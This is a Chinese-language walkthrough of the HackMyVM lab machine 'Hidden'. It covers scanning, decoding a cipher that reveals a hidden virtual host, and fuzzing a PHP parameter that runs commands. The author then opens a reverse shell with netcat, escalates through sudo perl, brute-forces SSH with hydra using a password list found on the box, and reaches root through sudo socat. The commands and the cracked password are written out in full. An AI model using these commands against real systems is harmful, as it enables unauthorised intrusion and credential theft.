Hidden

信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/hidden]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.115:22
Open 192.168.0.115:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b8:10:9f:60:e6:2b:62:cb:3a:8c:8c:60:4b:1d:99:b9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3ylvuOcvHft6krWHeKWPUMaVDzsP3p1qgMQRAhN/Je6cYv6v31sopPMI/ZC2zVtSROx2gMs8bkuDRqv/CLy2Q/CpfDp/8c2dxAB80FfHgSB6SjjqmzxXVYYn5XD6j4wg3VaeSpJ+IXsjJM/aN1KOVLJvWaYgCRzFQfXleY5UG7fgs4ypB1v0PIhAEcCfdWwtz+tHxknWE+5tATVX1CWcNGPVOPS1DHjgV1kEFJXuewPh94KDPPvQ2syZ58aY2NwNcY1A+4sxVdNatS+n86HxXonnLUwHgYVVWKy4pBySuKO3xKHa/pBSeWKVl+sepntMG9xX/oslVaTGCPrsC7swL
| 256 64:b5:b8:e6:0f:79:23:4d:4a:c0:9b:0f:a7:75:67:c9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAnWlNAqHASzmQdf1F+p1ckmLFkKITXoKyLOH8WBdgC1S9AGONNlgX/S/PghOt8pS7HSVX8M3mDUWihTLAKL+ig=
| 256 d1:11:e4:07:8a:fe:06:72:64:62:28:ca:e3:29:7b:a0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBUpJzTS8YEHg/tP6eXPznmApCmk68xcyQnM5JbciztL
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
|_http-title: Level 1
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel乍一看,openssh版本好像有点问题,可能存在漏洞,也有可能是靶机比较老了,先不考虑这个:
目录扫描
┌──(kali💀kali)-[~/temp/hidden]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.115/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 392]
/.php (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

看上去像是某种加密,查看一下源代码,发现:
<!-- format xxx.xxxxxx.xxx -->解码
在 https://www.dcode.fr/chiffres-symboles 查找到了这一编码:

尝试进行解码:

SYSHIDDENHMVfuzz
看上去像是域名解析,尝试修改一下/etc/hosts:
192.168.0.115 SYS.HIDDEN.HMV 再次访问:

检测源代码,毛都没发现,尝试目录爆破一下:
┌──(kali💀kali)-[~/temp/hidden]
└─$ feroxbuster -u http://sys.hidden.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 3 -s 200 301 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://sys.hidden.hmv/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 316c http://sys.hidden.hmv/users => http://sys.hidden.hmv/users/
301 GET 9l 28w 318c http://sys.hidden.hmv/members => http://sys.hidden.hmv/members/
200 GET 5l 8w 110c http://sys.hidden.hmv/users/secret.txt
200 GET 55l 308w 19271c http://sys.hidden.hmv/members/7573185_0.webp
200 GET 2672l 8889w 650515c http://sys.hidden.hmv/mapascii.jpg
200 GET 17l 24w 282c http://sys.hidden.hmv/
301 GET 9l 28w 317c http://sys.hidden.hmv/weapon => http://sys.hidden.hmv/weapon/
[####################] - 5m 441099/441099 0s found:7 errors:0
[####################] - 4m 220546/220546 855/s http://sys.hidden.hmv/
[####################] - 0s 220546/220546 5655026/s http://sys.hidden.hmv/users/ => Directory listing
[####################] - 0s 220546/220546 4410920/s http://sys.hidden.hmv/members/ => Directory listing
[####################] - 4m 220546/220546 848/s http://sys.hidden.hmv/weapon/ 尝试看一下敏感目录:
┌──(kali💀kali)-[~/temp/hidden]
└─$ curl -s http://sys.hidden.hmv/users/secret.txt | grep -v '^$'
-----------------------------------
$ sudo apt-get install windows10 -y
-----------------------------------啊。。。。。

嘶。。。。。继续进一步目录扫描吧:
┌──(kali💀kali)-[~/temp/hidden]
└─$ gobuster dir -u http://sys.hidden.hmv/weapon/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sys.hidden.hmv/weapon/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,zip,bak,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 0]
/loot.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================尝试进行访问:
┌──(kali💀kali)-[~/temp/hidden]
└─$ curl http://sys.hidden.hmv/weapon/
┌──(kali💀kali)-[~/temp/hidden]
└─$ curl http://sys.hidden.hmv/weapon/loot.php
┌──(kali💀kali)-[~/temp/hidden]
└─$ curl -is http://sys.hidden.hmv/weapon/loot.php
HTTP/1.1 200 OK
Date: Tue, 09 Jul 2024 03:22:43 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8只剩这一个php了,尝试 fuzz 一下是否可以执行函数:
┌──(kali💀kali)-[~/temp/hidden]
└─$ wfuzz -u http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 0 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001799: 200 1 L 1 W 9 Ch "hack"
Total time: 0
Processed Requests: 220560
Filtered Requests: 220559
Requests/sec.: 0ffuf也可以做到这件事:
┌──(kali💀kali)-[~/temp/hidden]
└─$ ffuf -u http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -c --fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
hack [Status: 200, Size: 9, Words: 1, Lines: 2, Duration: 54ms]
:: Progress: [220560/220560] :: Job [1/1] :: 3389 req/sec :: Duration: [0:01:00] :: Errors: 0 ::尝试执行系统命令,反弹shell:
┌──(kali💀kali)-[~/temp/hidden]
└─$ curl -is http://sys.hidden.hmv/weapon/loot.php?hack=nc+-e+/bin/bash+192.168.0.143+1234
提权
perl提权用户
(remote) www-data@hidden:/var/www/hidden/weapon$ ls -la
total 12
drwxr-xr-x 2 root root 4096 May 22 2021 .
drwxr-xr-x 5 root root 4096 May 23 2021 ..
-rw-r--r-- 1 root root 0 May 22 2021 index.html
-rw-r--r-- 1 root root 46 May 22 2021 loot.php
(remote) www-data@hidden:/var/www/hidden/weapon$ cd ~
(remote) www-data@hidden:/var/www$ sudo -l
Matching Defaults entries for www-data on hidden:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on hidden:
(toreto) NOPASSWD: /usr/bin/perl参考:https://gtfobins.github.io/gtfobins/perl/#sudo
进行提权:
sudo -u toreto /usr/bin/perl -e 'exec "/bin/bash";'
爆破提权用户
toreto@hidden:~$ whoami;id
toreto
uid=1001(toreto) gid=1000(toreto) groups=1000(toreto)
toreto@hidden:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for toreto:
toreto@hidden:~$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
atenea:x:1000:1001:,,,:/home/atenea:/bin/bash
toreto:x:1001:1000:,,,:/home/toreto:/bin/bash
toreto@hidden:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/mount
toreto@hidden:~$ ls -la
total 24
drwxr-xr-x 2 toreto toreto 4096 May 24 2021 .
drwxr-xr-x 4 root root 4096 May 24 2021 ..
-rw------- 1 toreto toreto 1 May 25 2021 .bash_history
-rw-r--r-- 1 toreto toreto 220 May 24 2021 .bash_logout
-rw-r--r-- 1 toreto toreto 3526 May 24 2021 .bashrc
-rw-r--r-- 1 toreto toreto 807 May 24 2021 .profile
toreto@hidden:~$ cd ../atenea/
toreto@hidden:/home/atenea$ ls -la
total 36
drwxr-xr-x 4 atenea atenea 4096 May 23 2021 .
drwxr-xr-x 4 root root 4096 May 24 2021 ..
-rw------- 1 atenea atenea 1 May 25 2021 .bash_history
-rw-r--r-- 1 atenea atenea 220 May 22 2021 .bash_logout
-rw-r--r-- 1 atenea atenea 3526 May 22 2021 .bashrc
drwxr-xr-x 2 atenea atenea 4096 May 22 2021 .hidden
drwxr-xr-x 3 atenea atenea 4096 May 23 2021 .local
-rw-r--r-- 1 atenea atenea 807 May 22 2021 .profile
-rw------- 1 atenea atenea 63 May 23 2021 user.txt
toreto@hidden:/home/atenea$ cd .hidden/
toreto@hidden:/home/atenea/.hidden$ ls -la
total 16
drwxr-xr-x 2 atenea atenea 4096 May 22 2021 .
drwxr-xr-x 4 atenea atenea 4096 May 23 2021 ..
-rw------- 1 toreto toreto 6170 May 22 2021 atenea.txt
toreto@hidden:/home/atenea/.hidden$ cat atenea.txt尝试写一个脚本爆破一下,额太慢了,还是hydra吧:
┌──(kali💀kali)-[~/temp/hidden]
└─$ hydra -l atenea -P atenea.txt ssh://192.168.0.115 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-09 00:36:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 561 login tries (l:1/p:561), ~36 tries per task
[DATA] attacking ssh://192.168.0.115:22/
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 431 to do in 00:04h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 288 to do in 00:04h, 13 active
[22][ssh] host: 192.168.0.115 login: atenea password: sys8423hmv
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-09 00:41:40
提权root
https://gtfobins.github.io/gtfobins/socat/#sudo
atenea@hidden:~$ sudo -l
Matching Defaults entries for atenea on hidden:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User atenea may run the following commands on hidden:
(root) NOPASSWD: /usr/bin/socat
atenea@hidden:~$ sudo socat stdin exec:/bin/bash
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)参考
https://conper.gitbook.io/hacking/practice/writeups/hackmyvm/easy/hidden
https://www.freebuf.com/articles/web/327934.html
https://grumpygeekwrites.wordpress.com/2021/05/31/hackmyvm-hidden-walk-through-tutorial-writeup/





